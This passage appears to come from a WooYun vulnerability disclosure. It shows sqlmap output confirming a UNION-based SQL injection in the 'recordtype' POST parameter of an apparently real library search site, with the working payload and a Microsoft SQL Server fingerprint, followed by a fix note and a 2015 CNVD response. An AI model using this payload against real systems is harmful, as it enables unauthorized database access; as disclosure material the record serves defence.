[19:59:42] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[19:59:47] [INFO] testing 'Oracle AND time-based blind'
[19:59:59] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[20:01:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[20:03:02] [WARNING] POST parameter 'library_id' is not injectable
sqlmap identified the following injection points with a total of 1595 HTTP(s) re
quests:
---
Parameter: recordtype (POST)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: kind=simple&type=title&word=12345&match=mh&recordtype=01' UNION ALL
SELECT 'qxbjq'||'RNKTGoRfWC'||'qbpzq',NULL,NULL,NULL,NULL,NULL-- &searchtimes=1
&library_id=all
---
[20:03:02] [INFO] testing MySQL
[20:03:02] [WARNING] the back-end DBMS is not MySQL
[20:03:02] [INFO] testing Oracle
[20:03:07] [WARNING] the back-end DBMS is not Oracle
[20:03:07] [INFO] testing PostgreSQL
[20:03:08] [WARNING] the back-end DBMS is not PostgreSQL
[20:03:08] [INFO] testing Microsoft SQL Server
[20:03:10] [INFO] confirming Microsoft SQL Server
[20:03:16] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx
back-end DBMS: Microsoft SQL Server Unknown
[20:03:16] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 427 times
[20:03:16] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\**.**.**.**'
[*] shutting down at 20:03:16
修复方案:
结构化查询。
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:16
确认时间:2015-10-13 08:26
厂商回复:
CNVD确认所述情况,未建立与网站管理单位的直接处置渠道,已经转由CNCERT向教育网应急组织通报,由其后续协调网站管理单位处置。
最新状态:
暂无